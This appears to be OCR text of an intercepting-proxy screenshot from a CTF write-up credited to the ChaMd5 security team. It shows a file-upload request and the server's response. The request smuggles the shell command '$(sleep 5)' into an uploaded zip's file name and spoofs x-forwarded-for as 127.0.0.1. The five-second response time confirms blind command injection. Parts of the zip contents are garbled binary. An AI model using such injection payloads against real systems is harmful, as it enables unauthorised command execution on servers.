 Raw Params Headers Hex
POST /upload HTTP/1.1
Host: 47.101.36.165:7777
Content-Length: 661
Cache-Control: max-age=0
Origin: http://47.101.36.165:7777
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryTG6q75BOBBTdaHTX
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_12_6)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.108
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3
Referer: http://47.101.36.165:7777/upload
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie:
session=.eJyrVspMUbKqVlJIUrJS8g20tVWq1VHKLI7PyU_PzFOyKikqTdVRKkgsLi7PLwIqV
EpMyQWK6yiVFqcW5SXmpsKFagFiyxgX.XekyGw.wYomzVd7LK9ea7WN-mZaQ0gldjg
x-forwarded-for: 127.0.0.1
Connection: close
------WebKitFormBoundaryTG6q75BOBBTdaHTX
Content-Disposition: form-data; name="file"; filename="$(sleep 5).zip"
Content-Type: application/zip
PK
�Q�O��Z foo.txtUT $��]��]ux � 123
PK
�Q�O���y testUT .��].��]ux � /PK
? < + > Type a search term 0 matches
Raw Headers Hex Render
HTTP/1.0 200 OK
Content-Type: text/html; charset=utf-8
Content-Length: 5
Vary: Cookie
Server: Werkzeug/0.14.1 Python/3.5.2
Date: Fri, 06 Dec 2019 02:35:59 GMT
error
? < + > search term
ChaMd5安全团队
Done
172 bytes | 5,057 millis